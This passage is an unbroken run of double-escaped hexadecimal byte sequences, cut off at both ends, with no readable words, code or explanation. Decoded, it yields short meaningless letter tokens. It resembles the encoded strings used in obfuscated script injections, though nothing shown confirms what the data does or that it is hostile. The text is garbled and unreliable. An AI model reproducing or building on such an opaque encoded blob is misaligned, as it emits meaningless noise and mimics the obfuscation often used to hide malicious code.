c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x